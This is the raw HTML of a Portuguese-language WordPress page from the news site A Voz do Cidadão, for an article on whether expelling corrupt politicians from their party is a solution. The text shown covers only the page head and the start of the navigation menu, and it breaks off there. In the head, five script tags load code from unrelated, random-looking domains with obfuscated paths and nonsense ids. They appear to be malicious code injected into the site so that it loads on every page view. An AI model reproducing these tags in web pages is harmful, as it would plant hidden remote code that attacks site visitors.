

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avozdocidadao.com.br/corrupcao-na-politica-expulsao-do-partido-e-solucao/
body_size: 19814
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Corrupção na política: expulsão do partido é solução? &#8211; A Voz do Cidadão</title><link rel="stylesheet" href="https://www.avozdocidadao.com.br/wp-content/cache/min/1/1c672318965137f7f8e9650375337989.css" media="all" data-minify="1" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />

<link rel="alternate" type="application/rss+xml" title="Feed para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo;" href="https://www.avozdocidadao.com.br/comments/feed/" />
<script id="wpp-js" src="https://www.avozdocidadao.com.br/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.avozdocidadao.com.br/wp-json/wordpress-popular-posts" data-post-id="14958" data-token="88a85ce1f9" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para A Voz do Cidadão &raquo; Corrupção na política: expulsão do partido é solução?" href="https://www.avozdocidadao.com.br/corrupcao-na-politica-expulsao-do-partido-e-solucao/feed/" />
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>















<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script src='https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4' id='objectsometimesreadily-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/imagesloaded.min.js?ver=6.2.8' id='imagesloaded-js'></script>
<link rel="https://api.w.org/" href="https://www.avozdocidadao.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.avozdocidadao.com.br/wp-json/wp/v2/posts/14958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avozdocidadao.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.avozdocidadao.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.avozdocidadao.com.br/corrupcao-na-politica-expulsao-do-partido-e-solucao/" />
<link rel='shortlink' href='https://www.avozdocidadao.com.br/?p=14958' />
<link rel="alternate" type="application/json+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fcorrupcao-na-politica-expulsao-do-partido-e-solucao%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.avozdocidadao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avozdocidadao.com.br%2Fcorrupcao-na-politica-expulsao-do-partido-e-solucao%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.avozdocidadao.com.br/wp-admin/admin-ajax.php',
				search_term: ''
			};
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="pingback" href="https://www.avozdocidadao.com.br/xmlrpc.php">
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132525471-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-132525471-1');
</script>
<!-- End global Site Tag (gtag.js) - Google Analytics -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-14958 single-format-standard fl-theme-builder-header fl-theme-builder-header-header fl-framework-bootstrap fl-preset-default fl-full-width fl-has-sidebar fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Ir para o conteúdo" class="fl-screen-reader-text" href="#fl-main-content">Ir para o conteúdo</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-30328 fl-builder-global-templates-locked" data-post-id="30328" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5c94017280f25 fl-visible-desktop-medium" data-node="5c94017280f25">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5c9d23d4f1ed1" data-node="5c9d23d4f1ed1">
			<div class="fl-col fl-node-5c9d23d4f2060 fl-col-small" data-node="5c9d23d4f2060">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5c9401d53bd31" data-node="5c9401d53bd31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<a href="https://www.avozdocidadao.com.br/" target="_self" itemprop="url">
				<img decoding="async" width="440" height="90" class="fl-photo-img wp-image-30879" src="https://www.avozdocidadao.com.br/wp-content/uploads/2019/03/logo_animado_avozdocidadao_NOVO_08.gif" alt="logo_animado_avozdocidadao_NOVO_08" itemprop="image" title="logo_animado_avozdocidadao_NOVO_08"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5c9d23d4f209f" data-node="5c9d23d4f209f">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-menu fl-node-5c94017281044" data-node="5c94017281044">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile">
	<button class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-institucional" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-30338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.avozdocidadao.com.br/">Home</a><li id="menu-item-221" class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">	<li id="menu-item-30909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a href="#">+</a><span class="fl-menu-toggle"></span></div><ul class="sub-menu">		<li id="menu-item-1553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a 